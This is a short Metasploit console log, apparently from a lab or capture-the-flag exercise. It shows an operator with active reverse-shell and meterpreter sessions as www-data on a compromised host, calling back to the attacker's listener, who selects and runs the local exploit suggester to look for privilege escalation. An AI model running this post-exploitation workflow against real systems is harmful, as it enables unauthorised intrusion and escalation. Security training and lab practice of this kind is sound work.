 [-] No results from search
msf6 exploit(multi/handler) > search local suggester
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > show session
[-] Invalid parameter "session", use "show -h" for more information
msf6 post(multi/recon/local_exploit_suggester) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
11 shell php/php 172.16.40.5:4444 -> 10.90.60.80:56130 (10.90.60.80)
13 meterpreter x86/linux www-data @ 10.90.60.80 172.16.40.5:4433 -> 10.90.60.80:50377 (10.90.60.80)
14 meterpreter php/linux www-data @ foophonesels 172.16.40.5:5555 -> 10.90.60.80:60697 (10.90.60.80)
msf6 post(multi/recon/local_exploit_suggester) > set session 13
session => 13
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.90.60.80 - Collecting local exploits for x86/linux...